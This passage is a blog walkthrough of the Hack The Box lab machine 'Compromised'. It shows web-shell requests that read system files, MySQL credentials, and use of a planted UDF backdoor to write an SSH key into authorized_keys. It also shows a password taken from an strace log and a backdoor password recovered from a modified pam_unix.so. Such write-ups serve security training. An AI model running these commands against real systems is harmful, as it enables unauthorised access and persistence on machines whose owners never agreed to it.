
In the second upload, I’ve requested the content of the /etc/passwd file. Because I want to know which users got bash permission to this machine. And, the user account mysql got the permission. Why should a mysql user account has permissions to use a bash shell?! For me, there has to be a reason. It means that there is a MySQL database on this machine. I need to find a way to get into this database to read the contents.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
ync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash
mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash
red:x:1001:1001::/home/red:/bin/false
Again, this box is named compromised and the MySQL user account has access to use bash. Through this exploit, I can do some more enumeration on this machine. To make my work easier, I have changed my payload to pwn($_REQUEST['cmd']); so, that I can do command execution.
After some time of searching, I found the credentials for the MySQL database, with this command: http://10.10.10.207/shop/vqmod/xml/bp.php?cmd=cat%20../../includes/config.inc.php. The password was not directly visible, but when I’ve looked at the source code of this file, lot more information can be discovered.

I have got now the credentials:
root:changethis
Backdoor in MySQL
I know that this machine is a compromised machine and that the blue guys intervened to prevent further damage. After spending some time on the Internet, to find information on how a backdoor can be placed in a compromised MySQL-database. I came across this article about a MySQL backdoor: https://pure.security/simple-mysql-backdoor-using-user-defined-functions/.
Let’s find out if there are User Defined Functions (UDF). I used this command below.
1
mysql -u root -p changethis -e "SELECT * FROM mysql.func;"
After accessing the file, I can see that there is a backdoor installed in the User Defined Functions (UDF) of this machine.
1
http://10.10.10.207/shop/vqmod/xml/bp.php?cmd=mysql -u root -pchangethis -e "SELECT * FROM mysql.func;"
Ok, now things become more interesting. There is a User Defined Function available with the name exec_cmd. The Blue Team are overlooked this UDF? However, we can use this mistake to our advantage.

We can now execute commands on the behalf of the user account mysql. As this account has the permissions for a shell, we can add my private key to this user’s account so that we can create an SSH shell for this machine.
Shell as mysql
Let’s generate a new key-pair with ssh-keygen. We can use any key type. For this scenario, we are using ed25519. This key type has a relatively short key length, making it more comfortable to work with.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
 ~$ ssh-keygen -t ed25519 -f id_ed25519
 Generating public/private ed25519 key pair.
 Enter passphrase (empty for no passphrase):
 Enter same passphrase again:
 Your identification has been saved in id_ed25519.
 Your public key has been saved in id_ed25519.pub.
 The key fingerprint is:
 SHA256:2pJWEBas9frVUz4KBZ/Lt/ajrQaS75clCvFGjjkmd08 root@MBP-from-t13nn3s
 The key's randomart image is:
 +--[ED25519 256]--+
 |     .+.         |
 |     .o.  .      |
 |     o..   o .   |
 |    .  ... .+ .  |
 |       .S O+ +   |
 |      .* Xo*=E+. |
 |      =.=.B.=++o |
 |     . ..  o.=+. |
 |          ..o+ooo|
 +----[SHA256]-----+
With this command echo [SSH Public key] > ~/.ssh/authorized_keys, we can add our public key to the authorized_keys of the user account mysql.
1
http://10.10.10.207/shop/vqmod/xml/bp.php?cmd=mysql -u root -pchangethis -e "SELECT exec_cmd(mkdir -p; echo \"ssh-ed25519%20AAAAC3NzaC1lZDI1NTE5AAAAIICUfLMEPJ9McZP71VMmcXGUiFGqol4rskwJhtTGhPme root@MBP-from-t13nn3s\" > /var/lib/mysql/.ssh/authorized_keys');"
The public key is added, we can now create a SSH session as the user mysql.
1
2
3
 ~$ ssh mysql@10.10.10.207 -i ./id_25519
 Last login: Thu Sep  3 11:52:44 2020 from 10.10.14.2
 mysql@compromised:~$
Lateral Movement
Move from mysql to sysadmin
Found some files in the home directory, and after some searching, I found the password of the user account sysadmin in the file trace-log.dat.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
 mysql@compromised:~$ cat strace-log.dat | grep password
 22102 03:11:06 write(2, "mysql -u root --password='3*NLJE"..., 39) = 39
 22227 03:11:09 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=3*NLJE32I$Fe"], 0x55bc62467900 /* 21 vars */) = 0
 22227 03:11:09 write(2, "[Warning] Using a password on th"..., 73) = 73
 22102 03:11:10 write(2, "mysql -u root --password='3*NLJE"..., 39) = 39
 22228 03:11:15 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changeme"], 0x55bc62467900 /* 21 vars */) = 0
 22228 03:11:15 write(2, "[Warning] Using a password on th"..., 73) = 73
 22102 03:11:16 write(2, "mysql -u root --password='change"..., 35) = 35
 22229 03:11:18 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changethis"], 0x55bc62467900 /* 21 vars */) = 0
 22229 03:11:18 write(2, "[Warning] Using a password on th"..., 73) = 73
 22232 03:11:52 openat(AT_FDCWD, "/etc/pam.d/common-password", O_RDONLY) = 5
 22232 03:11:52 read(5, "#\n# /etc/pam.d/common-password -"..., 4096) = 1440
 22232 03:11:52 write(4, "[sudo] password for sysadmin: ", 30) = 30
 mysql@compromised:~$
Privilege Escalation
Enumeration
For some reason, we are able to download linpeas.sh from my machine to the sysadmin profile nor the /tmp directory. We need to find a different way to gain root privileges. As we already know, this box is already compromised. I have already done some checks. Checking for specific running processes with ps aux and checked the files in /var/www/html directory. After searhcing around, I talked with a buddy and he advised me to check the integrity of the files. After some searching I found this command: dpkg -V. got this left:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
 Compromised:/$ dpkg -V
 dpkg: warning: linux-modules-4.15.0-99-generic: unable to open /boot/System.map-4.15.0-99-generic for hash: Permission denied
 ??5??????   /boot/System.map-4.15.0-99-generic
 ??5?????? c /etc/apache2/apache2.conf
 ??5?????? c /etc/apache2/sites-available/000-default.conf
 dpkg: warning: linux-image-4.15.0-101-generic: unable to open /boot/vmlinuz-4.15.0-101-generic for hash: Permission denied
 ??5??????   /boot/vmlinuz-4.15.0-101-generic
 dpkg: warning: sudo: unable to open /etc/sudoers for hash: Permission denied
 ??5?????? c /etc/sudoers
 dpkg: warning: sudo: unable to open /etc/sudoers.d/README for hash: Permission denied
 ??5?????? c /etc/sudoers.d/README
 dpkg: warning: at: unable to open /etc/at.deny for hash: Permission denied
 ??5?????? c /etc/at.deny
 dpkg: warning: open-iscsi: unable to open /etc/iscsi/iscsid.conf for hash: Permission denied
 ??5?????? c /etc/iscsi/iscsid.conf
 dpkg: warning: linux-image-4.15.0-99-generic: unable to open /boot/vmlinuz-4.15.0-99-generic for hash: Permission denied
 ??5??????   /boot/vmlinuz-4.15.0-99-generic
 ??5??????   /bin/nc.openbsd
 dpkg: warning: linux-modules-4.15.0-101-generic: unable to open /boot/System.map-4.15.0-101-generic for hash: Permission denied
 ??5??????   /boot/System.map-4.15.0-101-generic
 dpkg: warning: systemd: unable to open /var/lib/polkit-1/localauthority/10-vendor.d/systemd-networkd.pkla for hash: Permission denied
 ??5??????   /var/lib/polkit-1/localauthority/10-vendor.d/systemd-networkd.pkla
 ??5??????   /lib/x86_64-linux-gnu/security/pam_unix.so
 ??5?????? c /etc/apparmor.d/usr.sbin.mysqld
 ??5?????? c /etc/mysql/mysql.conf.d/mysqld.cnf
 [1]+  Done                    dpkg -V
 sysadmin@compromised:/$
After some reading and trying, we got left with this file /lib/x86_64-linux-gnu/security/pam_unix.so. According to the file extension, it’s a Shared Library Function, I’m not sure what it means but the contents can be dumped with objdump. After a long time of reading and analyzing, I came across an authentication function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
sysadmin@compromised:/lib$ objdump -D /lib/x86_64-linux-gnu/security/pam_unix.so | less
...
p.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 14.0px Monaco; color: #f2f2f2; background-color: #000000; background-color: rgba(0, 0, 0, 0.85)} span.s1 {font-variant-ligatures: no-common-ligatures}
3156: 48 89 ef mov %rbp,%rdi
3159: e8 e2 24 00 00 callq 5640 <_unix_blankpasswd>
315e: 85 c0 test %eax,%eax
3160: 0f 84 1a ff ff ff je 3080 <pam_sm_authenticate+0x110>
3166: 45 85 f6 test %r14d,%r14d
3169: 48 c7 44 24 08 00 00 movq $0x0,0x8(%rsp)
3170: 00 00
3172: 0f 84 d4 fe ff ff je 304c <pam_sm_authenticate+0xdc>
3178: 4d 85 ed test %r13,%r13
317b: 0f 84 d8 fe ff ff je 3059 <pam_sm_authenticate+0xe9>
3181: 41 c7 45 00 00 00 00 movl $0x0,0x0(%r13)
3188: 00
3189: e9 89 fe ff ff jmpq 3017 <pam_sm_authenticate+0xa7>
318e: 66 90 xchg %ax,%ax
3190: 4c 8b 7c 24 10 mov 0x10(%rsp),%r15
3195: 48 b8 7a 6c 6b 65 7e movabs $0x4533557e656b6c7a,%rax
319c: 55 33 45
319f: 48 8d 74 24 19 lea 0x19(%rsp),%rsi
31a4: 48 89 44 24 19 mov %rax,0x19(%rsp)
31a9: 48 b8 6e 76 38 32 6d movabs $0x2d326d3238766e,%rax
31b0: 32 2d 00
31b3: 48 89 44 24 21 mov %rax,0x21
...
I decided to give every HEX around this function to CyberChef. This part has taken me a very long time, but eventually I managed to find the password by giving this HEX value to CyberChef: 2d326d3238766e4533557e656b6c7a. The result was the password in reverse: -2m28vnE3U~eklz. After reversing this password with CyberChef, we have this password: zlke~U3Env82m2-.
Why the need for reversing the password? This part was new for me.
Now switching to the user root and take the root flag.
1
2
3
4
5
 sysadmin@compromised:/lib$ su - root
 Password:
 root@compromised:~# cat root.txt
 7bb9f47534cfb5ac2f8f0b539c85d1f4
 root@compromised:~#
Thanks for reading this write-up! I really enjoyed this machine. I hope you have enjoyed reading my write-up. If so, please consider spending a respect point. My Hack The Box Profile: https://app.hackthebox.eu/profile/224856.
Happy Hacker face!